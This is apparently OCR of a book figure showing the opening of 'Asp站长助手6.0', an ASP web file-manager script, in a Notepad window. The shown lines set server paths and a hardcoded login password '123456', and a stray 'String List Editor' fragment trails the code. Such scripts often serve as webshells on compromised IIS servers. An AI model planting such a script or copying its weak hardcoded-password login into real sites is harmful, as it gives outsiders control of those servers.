 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
'########版权所有 - 桂林老兵站www.gxgl.com
Server.ScriptTimeout=50000
Response.Buffer = True
On Error Resume Next
ApplicationName = "Asp站长助手6.0" '#####程序名称/标题
UserPass = "123456" '#####初始登录密码
ShowFileIco = True '#####是否显示图
标,False为用文字图标
IcoPath = "http://www.GXGL.com/images/FileType/" '#####图标目录,不必
修改
URL = Request.ServerVariables("URL")
ServerIP = Request.ServerVariables("LOCAL_ADDR")
BackUrl = Request.ServerVariables("HTTP_REFERER")
Action = Request("Action")
RootPath = Server.MapPath(".")
WWWRoot = Server.MapPath("/")
FolderPath = Request("FolderPath")
FName = Request("FName")
BackUrl = "<meta http-equiv='refresh' content='2;URL=?
Action=ShowFile'>"
If Session("GXGL")<>UserPass Then
If Request.Form("LPass")<>"" Then
If Request.Form("LPass")=UserPass Then
Session("GXGL")=UserPass
Response.Redirect BackUrl
Else
Ln 7, Col 20
图 2.8
String List Editor
867 lines